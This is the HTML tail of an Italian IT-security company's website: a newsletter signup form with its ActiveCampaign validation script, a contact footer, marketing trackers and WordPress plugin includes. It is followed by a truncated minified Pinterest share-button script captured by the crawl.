    #_form_2_ ._error-inner._form_error { margin-bottom:5px; text-align:left; }
    #_form_2_ ._button-wrapper ._error-inner._form_error { position:static; }
    #_form_2_ ._error-inner._no_arrow { margin-bottom:10px; }
    #_form_2_ ._error-arrow { position:absolute; width:0; height:0; }
    #_form_2_ ._error-html { margin-bottom:10px; }
    .pika-single { z-index:10000001 !important; }
    @media all and (min-width:320px) and (max-width:667px) { ::-webkit-scrollbar { display:none; }
        #_form_2_ { margin:0; width:100%; min-width:100%; max-width:100%; box-sizing:border-box; }
        #_form_2_ * { -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; font-size:1em; }
        #_form_2_ ._form-content { margin:0; width:100%; }
        #_form_2_ ._form-inner { display:block; min-width:100%; }
        #_form_2_ ._form-title,#_form_2_ ._inline-style { margin-top:0; margin-right:0; margin-left:0; }
        #_form_2_ ._form-title { font-size:1.2em; }
        #_form_2_ ._form_element { margin:0 0 20px; padding:0; width:100%; }
        #_form_2_ ._form-element,#_form_2_ ._inline-style,#_form_2_ input[type="text"],#_form_2_ label,#_form_2_ p,#_form_2_ textarea:not(.g-recaptcha-response) { float:none; display:block; width:100%; }
        #_form_2_ ._row._checkbox-radio label { display:inline; }
        #_form_2_ ._row,#_form_2_ p,#_form_2_ label { margin-bottom:0.7em; width:100%; }
        #_form_2_ ._row input[type="checkbox"],#_form_2_ ._row input[type="radio"] { margin:0 !important; vertical-align:middle !important; }
        #_form_2_ ._row input[type="checkbox"] + span label { display:inline; }
        #_form_2_ ._row span label { margin:0 !important; width:initial !important; vertical-align:middle !important; }
        #_form_2_ ._form-image { max-width:100%; height:auto !important; }
        #_form_2_ input[type="text"] { padding-left:10px; padding-right:10px; font-size:16px; line-height:1.3em; -webkit-appearance:none; }
        #_form_2_ input[type="radio"],#_form_2_ input[type="checkbox"] { display:inline-block; width:1.3em; height:1.3em; font-size:1em; margin:0 0.3em 0 0; vertical-align:baseline; }
        #_form_2_ button[type="submit"] { padding:20px; font-size:1.5em; }
        #_form_2_ ._inline-style { margin:20px 0 0 !important; }
    }
    #_form_2_ { position:relative; text-align:left; margin:25px auto 0; padding:20px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; *zoom:1; background:#47c1f0 !important; border:0; width:100%; -moz-border-radius:0px !important; -webkit-border-radius:0px !important; border-radius:0px !important; color:#fff !important; }
    #_form_2_ ._form-title { font-size:22px; line-height:22px; font-weight:600; margin-bottom:0; }
    #_form_2_:before,#_form_2_:after { content:" "; display:table; }
    #_form_2_:after { clear:both; }
    #_form_2_._inline-style { width:auto; display:inline-block; }
    #_form_2_._inline-style input[type="text"],#_form_2_._inline-style input[type="date"] { padding:10px 12px; }
    #_form_2_._inline-style button._inline-style { position:relative; top:27px; }
    #_form_2_._inline-style p { margin:0; }
    #_form_2_._inline-style ._button-wrapper { position:relative; margin:27px 12.5px 0 20px; }
    #_form_2_ ._form-thank-you { position:relative; left:0; right:0; text-align:left; font-size:18px; }
    #_form_2_ ._form-thank-you p {color: #ffffff !important;}
    @media all and (min-width:320px) and (max-width:667px) { #_form_2_._inline-form._inline-style ._inline-style._button-wrapper { margin-top:20px !important; margin-left:0 !important; }
    }

    #_form_2_ ._x64758429 input { font-size:16px; }
    #_form_2_ ._x84483634 { color:#fff; }
</style>
<form method="POST" action="https://adoraict.activehosted.com/proc.php" id="_form_2_" class="_form _form_2 _inline-form  " novalidate>
    <input type="hidden" name="u" value="2" />
    <input type="hidden" name="f" value="2" />
    <input type="hidden" name="s" />
    <input type="hidden" name="c" value="0" />
    <input type="hidden" name="m" value="0" />
    <input type="hidden" name="act" value="sub" />
    <input type="hidden" name="v" value="2" />
    <div class="_form-content">
        <div class="_form_element _x64758429 _full_width col-12" >
            <!--<label class="_form-label">
                Email*
            </label>-->
            <div class="_field-wrapper row">
                <input class="col-md-9 col-lg-9 c0l-12 pr-0" type="text" name="email" placeholder="La tua mail preferita" required/>
                <div class="_button-wrapper col-md-3 col-lg-3 col-12 p-0">
                    <button id="_form_2_submit" class="_submit" type="submit">
                        ISCRIVITI
                    </button>
                </div>
            </div>
        </div>
        <div class="_form_element _x08263421 _full_width _clear" >
            <div class="_html-code">
                Autorizzazione al trattamento dei dati personali ai sensi del nuovo regolamento generale sulla protezione dei dati (RGPD) 2016/679, dopo aver letto <u>
                    <a href="https://www.adora-ict.com/privacy-policy/" target="_blank" style="color: #033e5b;">l'informativa estesa di Privacy Policy.</a>
                </u>
            </div>
        </div>
        <div class="_form_element _field19 _full_width " >
            <div class="_row">
                <label class="_form-label">
                </label>
            </div>
            <input type="hidden" name="field[19][]" value="~|">
            <div class="_row _checkbox-radio">
                <input id="field_19Autorizzo" type="checkbox" name="field[19][]" value="Autorizzo"   required>
                <span>
        <label for="field_19Autorizzo">
          Autorizzo*
        </label>
      </span>
            </div>
        </div>

        <div class="_clear-element">
        </div>
    </div>
    <div class="_form-thank-you" style="display:none;">
    </div>
</form>
<!-- SCRIPT FUNZIONAMENTO ACTIVE CAMPAIGN -->
<script type="text/javascript">
    window.cfields = {"19":"privacy_policy"};
    window._show_thank_you = function(id, message, trackcmp_url) {
        var form = document.getElementById('_form_' + id + '_'), thank_you = form.querySelector('._form-thank-you');
        form.querySelector('._form-content').style.display = 'none';
        thank_you.innerHTML = message;
        thank_you.style.display = 'block';
        if (typeof(trackcmp_url) != 'undefined' && trackcmp_url) {
            // Site tracking URL to use after inline form submission.
            _load_script(trackcmp_url);
        }
        if (typeof window._form_callback !== 'undefined') window._form_callback(id);
    };
    window._show_error = function(id, message, html) {
        var form = document.getElementById('_form_' + id + '_'), err = document.createElement('div'), button = form.querySelector('button'), old_error = form.querySelector('._form_error');
        if (old_error) old_error.parentNode.removeChild(old_error);
        err.innerHTML = message;
        err.className = '_error-inner _form_error _no_arrow';
        var wrapper = document.createElement('div');
        wrapper.className = '_form-inner';
        wrapper.appendChild(err);
        button.parentNode.insertBefore(wrapper, button);
        document.querySelector('[id^="_form"][id$="_submit"]').disabled = false;
        if (html) {
            var div = document.createElement('div');
            div.className = '_error-html';
            div.innerHTML = html;
            err.appendChild(div);
        }
    };
    window._load_script = function(url, callback) {
        var head = document.querySelector('head'), script = document.createElement('script'), r = false;
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.src = url;
        if (callback) {
            script.onload = script.onreadystatechange = function() {
                if (!r && (!this.readyState || this.readyState == 'complete')) {
                    r = true;
                    callback();
                }
            };
        }
        head.appendChild(script);
    };
    (function() {
        if (window.location.search.search("excludeform") !== -1) return false;
        var getCookie = function(name) {
            var match = document.cookie.match(new RegExp('(^|; )' + name + '=([^;]+)'));
            return match ? match[2] : null;
        }
        var setCookie = function(name, value) {
            var now = new Date();
            var time = now.getTime();
            var expireTime = time + 1000 * 60 * 60 * 24 * 365;
            now.setTime(expireTime);
            document.cookie = name + '=' + value + '; expires=' + now + ';path=/';
        }
        var addEvent = function(element, event, func) {
            if (element.addEventListener) {
                element.addEventListener(event, func);
            } else {
                var oldFunc = element['on' + event];
                element['on' + event] = function() {
                    oldFunc.apply(this, arguments);
                    func.apply(this, arguments);
                };
            }
        }
        var _removed = false;
        var form_to_submit = document.getElementById('_form_2_');
        var allInputs = form_to_submit.querySelectorAll('input, select, textarea'), tooltips = [], submitted = false;

        var getUrlParam = function(name) {
            var regexStr = '[\?&]' + name + '=([^&#]*)';
            var results = new RegExp(regexStr, 'i').exec(window.location.href);
            return results != undefined ? decodeURIComponent(results[1]) : false;
        };

        for (var i = 0; i < allInputs.length; i++) {
            var regexStr = "field\\[(\\d+)\\]";
            var results = new RegExp(regexStr).exec(allInputs[i].name);
            if (results != undefined) {
                allInputs[i].dataset.name = window.cfields[results[1]];
            } else {
                allInputs[i].dataset.name = allInputs[i].name;
            }
            var fieldVal = getUrlParam(allInputs[i].dataset.name);

            if (fieldVal) {
                if (allInputs[i].type == "radio" || allInputs[i].type == "checkbox") {
                    if (allInputs[i].value == fieldVal) {
                        allInputs[i].checked = true;
                    }
                } else {
                    allInputs[i].value = fieldVal;
                }
            }
        }

        var remove_tooltips = function() {
            for (var i = 0; i < tooltips.length; i++) {
                tooltips[i].tip.parentNode.removeChild(tooltips[i].tip);
            }
            tooltips = [];
        };
        var remove_tooltip = function(elem) {
            for (var i = 0; i < tooltips.length; i++) {
                if (tooltips[i].elem === elem) {
                    tooltips[i].tip.parentNode.removeChild(tooltips[i].tip);
                    tooltips.splice(i, 1);
                    return;
                }
            }
        };
        var create_tooltip = function(elem, text) {
            var tooltip = document.createElement('div'), arrow = document.createElement('div'), inner = document.createElement('div'), new_tooltip = {};
            if (elem.type != 'radio' && elem.type != 'checkbox') {
                tooltip.className = '_error';
                arrow.className = '_error-arrow';
                inner.className = '_error-inner';
                inner.innerHTML = text;
                tooltip.appendChild(arrow);
                tooltip.appendChild(inner);
                elem.parentNode.appendChild(tooltip);
            } else {
                tooltip.className = '_error-inner _no_arrow';
                tooltip.innerHTML = text;
                elem.parentNode.insertBefore(tooltip, elem);
                new_tooltip.no_arrow = true;
            }
            new_tooltip.tip = tooltip;
            new_tooltip.elem = elem;
            tooltips.push(new_tooltip);
            return new_tooltip;
        };
        var resize_tooltip = function(tooltip) {
            var rect = tooltip.elem.getBoundingClientRect();
            var doc = document.documentElement, scrollPosition = rect.top - ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
            if (scrollPosition < 40) {
                tooltip.tip.className = tooltip.tip.className.replace(/ ?(_above|_below) ?/g, '') + ' _below';
            } else {
                tooltip.tip.className = tooltip.tip.className.replace(/ ?(_above|_below) ?/g, '') + ' _above';
            }
        };
        var resize_tooltips = function() {
            if (_removed) return;
            for (var i = 0; i < tooltips.length; i++) {
                if (!tooltips[i].no_arrow) resize_tooltip(tooltips[i]);
            }
        };
        var validate_field = function(elem, remove) {
            var tooltip = null, value = elem.value, no_error = true;
            remove ? remove_tooltip(elem) : false;
            if (elem.type != 'checkbox') elem.className = elem.className.replace(/ ?_has_error ?/g, '');
            if (elem.getAttribute('required') !== null) {
                if (elem.type == 'radio' || (elem.type == 'checkbox' && /any/.test(elem.className))) {
                    var elems = form_to_submit.elements[elem.name];
                    if (!(elems instanceof NodeList || elems instanceof HTMLCollection) || elems.length <= 1) {
                        no_error = elem.checked;
                    }
                    else {
                        no_error = false;
                        for (var i = 0; i < elems.length; i++) {
                            if (elems[i].checked) no_error = true;
                        }
                    }
                    if (!no_error) {
                        tooltip = create_tooltip(elem, "Seleziona un\'opzione.");
                    }
                } else if (elem.type =='checkbox') {
                    var elems = form_to_submit.elements[elem.name], found = false, err = [];
                    no_error = true;
                    for (var i = 0; i < elems.length; i++) {
                        if (elems[i].getAttribute('required') === null) continue;
                        if (!found && elems[i] !== elem) return true;
                        found = true;
                        elems[i].className = elems[i].className.replace(/ ?_has_error ?/g, '');
                        if (!elems[i].checked) {
                            no_error = false;
                            elems[i].className = elems[i].className + ' _has_error';
                            err.push("È necessario verificare %s".replace("%s", elems[i].value));
                        }
                    }
                    if (!no_error) {
                        tooltip = create_tooltip(elem, err.join('<br/>'));
                    }
                } else if (elem.tagName == 'SELECT') {
                    var selected = true;
                    if (elem.multiple) {
                        selected = false;
                        for (var i = 0; i < elem.options.length; i++) {
                            if (elem.options[i].selected) {
                                selected = true;
                                break;
                            }
                        }
                    } else {
                        for (var i = 0; i < elem.options.length; i++) {
                            if (elem.options[i].selected && !elem.options[i].value) {
                                selected = false;
                            }
                        }
                    }
                    if (!selected) {
                        elem.className = elem.className + ' _has_error';
                        no_error = false;
                        tooltip = create_tooltip(elem, "Seleziona un\'opzione.");
                    }
                } else if (value === undefined || value === null || value === '') {
                    elem.className = elem.className + ' _has_error';
                    no_error = false;
                    tooltip = create_tooltip(elem, "Questo campo è obbligatorio.");
                }
            }
            if (no_error && elem.name == 'email') {
                if (!value.match(/^[\+_a-z0-9-'&=]+(\.[\+_a-z0-9-']+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.[a-z]{2,})$/i)) {
                    elem.className = elem.className + ' _has_error';
                    no_error = false;
                    tooltip = create_tooltip(elem, "Inserisci un indirizzo email valido.");
                }
            }
            if (no_error && /date_field/.test(elem.className)) {
                if (!value.match(/^\d\d\d\d-\d\d-\d\d$/)) {
                    elem.className = elem.className + ' _has_error';
                    no_error = false;
                    tooltip = create_tooltip(elem, "Inserisci una data valida.");
                }
            }
            tooltip ? resize_tooltip(tooltip) : false;
            return no_error;
        };
        var needs_validate = function(el) {
            return el.name == 'email' || el.getAttribute('required') !== null;
        };
        var validate_form = function(e) {
            var err = form_to_submit.querySelector('._form_error'), no_error = true;
            if (!submitted) {
                submitted = true;
                for (var i = 0, len = allInputs.length; i < len; i++) {
                    var input = allInputs[i];
                    if (needs_validate(input)) {
                        if (input.type == 'text') {
                            addEvent(input, 'blur', function() {
                                this.value = this.value.trim();
                                validate_field(this, true);
                            });
                            addEvent(input, 'input', function() {
                                validate_field(this, true);
                            });
                        } else if (input.type == 'radio' || input.type == 'checkbox') {
                            (function(el) {
                                var radios = form_to_submit.elements[el.name];
                                for (var i = 0; i < radios.length; i++) {
                                    addEvent(radios[i], 'click', function() {
                                        validate_field(el, true);
                                    });
                                }
                            })(input);
                        } else if (input.tagName == 'SELECT') {
                            addEvent(input, 'change', function() {
                                validate_field(this, true);
                            });
                        } else if (input.type == 'textarea'){
                            addEvent(input, 'input', function() {
                                validate_field(this, true);
                            });
                        }
                    }
                }
            }
            remove_tooltips();
            for (var i = 0, len = allInputs.length; i < len; i++) {
                var elem = allInputs[i];
                if (needs_validate(elem)) {
                    if (elem.tagName.toLowerCase() !== "select") {
                        elem.value = elem.value.trim();
                    }
                    validate_field(elem) ? true : no_error = false;
                }
            }
            if (!no_error && e) {
                e.preventDefault();
            }
            resize_tooltips();
            return no_error;
        };
        addEvent(window, 'resize', resize_tooltips);
        addEvent(window, 'scroll', resize_tooltips);
        window._old_serialize = null;
        if (typeof serialize !== 'undefined') window._old_serialize = window.serialize;
        _load_script("//d3rxaij56vjege.cloudfront.net/form-serialize/0.3/serialize.min.js", function() {
            window._form_serialize = window.serialize;
            if (window._old_serialize) window.serialize = window._old_serialize;
        });
        var form_submit = function(e) {
            e.preventDefault();
            if (validate_form()) {
                // use this trick to get the submit button & disable it using plain javascript
                document.querySelector('#_form_2_submit').disabled = true;
                var serialized = _form_serialize(document.getElementById('_form_2_'));
                var err = form_to_submit.querySelector('._form_error');
                err ? err.parentNode.removeChild(err) : false;
                _load_script('https://adoraict.activehosted.com/proc.php?' + serialized + '&jsonp=true');
            }
            return false;
        };
        addEvent(form_to_submit, 'submit', form_submit);
    })();

</script>
<!-- End Subscribe Form -->                </div>
            </div><!-- row -->

            <hr class="opacity-md my-7 col-md-11 ml-md-1">

            <div class="row">
                <div class="col-md-6 col-12">
                    <h3 class="h2 text-white">
                        <a href="tel:0643400115">
                            <strong>Info Line:</strong> 0643400115                        </a>
                    </h3>
                </div>

                <div class="col-12 col-md-5 ml-md-1 wrapper-social">
                    <ul class="list-inline text-md-right mb-0">
                                                    <li class="list-inline-item">
                                <a class="btn btn-sm btn-icon btn-soft-light rounded" target="_blank"
                                   href="https://www.facebook.com/adoraict">
                                    <span class="fab fa-facebook-f btn-icon__inner"></span>
                                </a>
                            </li>
                                                                                                    <li class="list-inline-item">
                                <a class="btn btn-sm btn-icon btn-soft-light rounded" target="_blank"
                                   href="https://www.linkedin.com/company/adora-ict-s-r-l-/">
                                    <span class="fab fa-linkedin btn-icon__inner"></span>
                                </a>
                            </li>
                                                                            <li class="list-inline-item">
                                <a class="btn btn-sm btn-icon btn-soft-light rounded" target="_blank"
                                   href="https://www.instagram.com/adoraict/">
                                    <span class="fab fa-instagram btn-icon__inner"></span>
                                </a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- End CTA -->


<!-- ========== FOOTER ========== -->

<footer>
    <div class="container space-2">
        <!-- CTA -->

        <!-- Content -->
                    <div class="row font-weight-lighter">
                		<div class="col-6 col-lg-4 order-lg-0 mb-7 mb-lg-0">
		<h4 class="h6 text-uppercase font-weight-bold rotate-90">Contatti</h4>
		        <div class="col-12">
                    <p class="entry-content"><a href="tel:+390643400115" target="" title="+39 06.43400115 ">+39 06.43400115 </a>
<br/>
<a href="mailto:info@adora-ict.com " target="" title="info@adora-ict.com ">info@adora-ict.com </a></p>
                    <p>Roma &#8211; Via Mosca 10 &#8211; 00142<br />
Milano &#8211; Via Benigno Crespi 19 (Mac4) – 20159<br />
Bari &#8211; Viale Magna Grecia 51 – 70126</p>

                </div>
		</div><div class="col order-lg-1 mb-7 mb-lg-0"><h4 class="h6 text-uppercase font-weight-bold rotate-90">Adora ICT</h4><div class="col-12"><ul id="menu-adora-ict" class="list-group list-group-flush list-group-borderless mb-0 col-12"><li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-753"><a href="https://www.adora-ict.com/">Adora ICT Siamo una Cybersecurity Factory</a></li>
</ul></div></div><div class="col order-lg-2 mb-7 mb-lg-0"><h4 class="h6 text-uppercase font-weight-bold rotate-90">Informazioni</h4><div class="col-12"><ul id="menu-informazioni" class="list-group list-group-flush list-group-borderless mb-0 col-12"><li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-751"><a href="https://inrecruiting.intervieweb.it/adoraict/it/career">Lavora con noi</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-395"><a target="_blank" rel="noopener privacy-policy" href="https://www.adora-ict.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-750"><a href="https://www.adora-ict.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-2663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2663"><a href="https://www.adora-ict.com/policy-diritti-umani/">Policy diritti umani</a></li>
<li id="menu-item-2706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2706"><a href="https://www.adora-ict.com/sostenibilita-e-inclusione/">Sostenibilità e inclusione</a></li>
</ul></div></div><div class="col order-lg-3 mb-7 mb-lg-0"><h4 class="h6 text-uppercase font-weight-bold rotate-90">Contatti</h4><div class="col-12"><ul id="menu-servizi" class="list-group list-group-flush list-group-borderless mb-0 col-12"><li id="menu-item-754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://www.adora-ict.com/contatti/">Contatti</a></li>
<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.adora-ict.com/vendita-server-e-computer-dell-italia/">Soluzioni Dell</a></li>
</ul></div></div>            </div>
        
        <div class="row mt-4">
            <div class="col-12 col-lg-12 order-lg-5 text-center mt-4">
                <p class="small"><strong>Adora ICT</strong> - 2020 P.IVA 08590111004 / REA 1104976</p>
            </div>
        </div>
    </div>
    <!-- End Content -->
</footer>
<!-- ========== END FOOTER ========== -->
<!-- ========== END MAIN CONTENT ========== -->

<!-- Go to Top -->
<a class="js-go-to u-go-to" href="#"
   data-position='{"bottom": 15, "left": 15 }'
   data-type="fixed"
   data-offset-top="400"
   data-compensation="#header"
   data-show-effect="slideInUp"
   data-hide-effect="slideOutDown">
    <span class="fas fa-arrow-up u-go-to__inner"></span>
</a>
<!-- End Go to Top -->

<script type="text/javascript">
    (function (e, t, o, n, p, r, i) {
        e.visitorGlobalObjectAlias = n;
        e[e.visitorGlobalObjectAlias] = e[e.visitorGlobalObjectAlias] || function () {
            (e[e.visitorGlobalObjectAlias].q = e[e.visitorGlobalObjectAlias].q || []).push(arguments)
        };
        e[e.visitorGlobalObjectAlias].l = (new Date).getTime();
        r = t.createElement("script");
        r.src = o;
        r.async = true;
        i = t.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(r, i)
    })(window, document, "https://diffuser-cdn.app-us1.com/diffuser/diffuser.js", "vgo");
    vgo('setAccount', '475750637');
    vgo('setTrackByDefault', true);

    vgo('process');
</script>

<script>
    (function(){

        window.ldfdr = window.ldfdr || {};
        (function(d, s, ss, fs){
            fs = d.getElementsByTagName(s)[0];

            function ce(src){
                var cs  = d.createElement(s);
                cs.src = src;
                setTimeout(function(){fs.parentNode.insertBefore(cs,fs)}, 1);
            }

            ce(ss);
        })(document, 'script', 'https://lftracker.leadfeeder.com/lftracker_v1_ywVkO4Xwwgx7Z6Bj.js');
    })();
</script>


		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": attiva per ordinare la colonna in ordine crescente","sort_descending":": attiva per ordinare la colonna in ordine decrescente"},"length_menu":"Mostra voci di _MENU_","empty_table":"Nessun dato disponibile nella tabella","info":"Visualizzazione da _START_ a _END_ di _TOTAL_ voci","info_empty":"Visualizzazione da 0 a 0 di 0 voci","info_filtered":"(filtrato da _MAX_ total voci)","zero_records":"Nessun record corrispondente trovato","search":"Ricerca:","all_selected_text":"Tutti gli elementi di questa pagina sono stati selezionati. ","select_all_link":"Seleziona tutte le pagine","clear_selection":"Cancella selezione.","pagination":{"all":"Tutte","next":"Successiva","previous":"Precedente"},"select":{"rows":{"0":"","_":": %d righe selezionate","1":": 1 riga selezionata"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Successiva","prevText":"Precedente","currentText":"Oggi","closeText":"Fatto","today":"Oggi","clear":"Clear"}};/* ]]> */ </script><script type='text/javascript' id='site_tracking-js-extra'>
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":475750637,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js' id='site_tracking-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.adora-ict.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"7eae435fe0","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/jquery/dist/jquery.min.js' id='adora-jquery-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/jquery-migrate/dist/jquery-migrate.min.js' id='adora-jquery-migrate-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/popper.js/dist/umd/popper.min.js' id='adora-popper-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/bootstrap/bootstrap.min.js' id='adora-bootstrap-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/dzsparallaxer/dzsparallaxer.js' id='adora-dzsparallaxer-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/hs-megamenu/src/hs.megamenu.js' id='adora-hs.megamenu-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/svg-injector/dist/svg-injector.min.js' id='adora-svg-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/typed.js/lib/typed.min.js' id='adora-typed-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/hs.core.js' id='adora-hscore-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.concat.min.js' id='adora-jquery.mCustomScrollbar-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/jquery-validation/dist/jquery.validate.min.js' id='adora-jquery.jquery.validate-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/fancybox/jquery.fancybox.min.js' id='adora-fancybox-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/slick-carousel/slick/slick.js' id='adora-slick-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/appear.js' id='appear-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.header.js' id='adora-hsheader-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.unfold.js' id='adora-hsunfold-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.focus-state.js' id='adora-hs.focus-state-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.malihu-scrollbar.js' id='adora-hs.malihu-scrollbar-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.validation.js' id='adora-hs.validation-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.fancybox.js' id='adora-hsfancybox-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.bg-video.js' id='adora-hs.bg-video-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.show-animation.js' id='adora-hs.show-animation-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.slick-carousel.js' id='adora-hsslick-carousel-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.svg-injector.js' id='adora-hssvg-injector-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.go-to.js' id='adora-hsgoto-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.onscroll-animation.js' id='adora-hs.onscroll-animation-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.chart-pie.js' id='adora-hs.chart-pie-js'></script>
<script type='text/javascript' id='adora-home-js-extra'>
/* <![CDATA[ */
var webeingObj = [];
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/adora-general.js' id='adora-home-js'></script>
<script type='text/javascript' src='/wp-content/plugins/easy-social-share-buttons3/assets/modules/pinterest-pro.min.js' id='pinterest-pro-js-js'></script>
<script type='text/javascript' src='/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js' id='subscribe-forms-js-js'></script>
<script type='text/javascript' src='/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js' id='easy-social-share-buttons-core-js'></script>
<script id="easy-social-share-buttons-core-js-after" type="text/javascript">
var essb_settings = {"ajax_url":"https:\/\/www.adora-ict.com\/wp-admin\/admin-ajax.php","essb3_nonce":"76e8d702c1","essb3_plugin_url":"\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/www.adora-ict.com\/","post_id":"2112"};
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js'></script>
<script type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.adora-ict.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/pinterest-pro.min.js
body_size: 2643
content:
!function(s){"use strict";if(!e)var e=function(s,e){var i,n,t,a;return function(){t=this,n=[].slice.call(arguments,0),a=new Date;var o=function(){var r=new Date-a;r<e?i=setTimeout(o,e-r):(i=null,s.apply(t,n))};i||(i=setTimeout(o,e))}};s(document).ready(function(){window.essbCurrentPinImageCount=0;if(essb_settings.force_pin_description&&essb_settings.pin_description&&s("img").each(function(){s(this).data("pin-description")||s(this).attr("data-pin-description",essb_settings.pin_description)}),essb_settings.pin_pinid_active&&essb_settings.pin_pinid&&s("img").each(function(){var e=s(this).data("pin-id")||"";e&&""!=e||s(this).attr("data-pin-id",essb_settings.pin_pinid)}),essb_settings.pin_force_active&&essb_settings.pin_force_image&&s("img").each(function(){if(s(this).attr("data-pin-media",essb_settings.pin_force_image),!s(this).data("pin-description")){var e="";s(this).attr("title")?e=s(this).attr("title"):s(this).attr("alt")&&(e=s(this).attr("alt")),essbPinImages.force_custompin&&!essbPinImages.custompin&&(essbPinImages.custompin=document.title),essbPinImages.custompin&&(e=essbPinImages.custompin),""==e&&(e=document.title),s(this).attr("data-pin-description",e)}s(this).data("pin-url")||s(this).attr("data-pin-url",encodeURI(document.URL))}),s(".essb-block-image").each(function(){var e=s(this).data("essb-pin-id")||"",i=s(this).data("essb-pin-description")||"";if("true"==(s(this).data("essb-pin-nopin")||"").toString())return s(this).find("img").attr("data-pin-nopin","true"),void s(this).find("img").addClass("no_pin");""!=e&&s(this).find("img").attr("data-pin-id",e),""!=i&&s(this).find("img").attr("data-pin-description",i)}),essb_settings.force_pin_thumbs){var 